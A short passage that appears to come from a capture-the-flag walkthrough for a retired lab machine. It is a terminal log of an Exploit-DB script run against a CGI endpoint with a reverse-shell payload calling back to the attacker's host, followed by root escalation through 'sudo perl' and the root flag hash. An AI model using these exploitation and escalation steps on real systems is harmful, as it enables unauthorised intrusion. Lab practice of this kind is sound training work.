 ┌──(kali㉿kali)-[/usr/…/exploitdb/exploits/linux/remote]
└─$ python 34900.py payload=reverse rhost=10.10.10.56 rport=80 pages=/cgi-bin/user.sh lhost=10.10.14.31 lport=1234
[!] Started reverse shell handler
[-] Trying exploit on : /cgi-bin/user.sh
[!] Successfully exploited
[!] Incoming connection from 10.10.10.56
10.10.10.56> sudo perl -e 'exec "/bin/sh";'
who10.10.10.56> whoami
/bin/sh: 1:
10.10.10.56> whoami
whowhoami: not found
10.10.10.56> whoami
root
10.10.10.56> cat /root/root.txt
root
10.10.10.56> cat /root/root.txt
2a633468366d3c2ad926b887334841db
10.10.10.56>
Intelligence
RETIRED MACHINES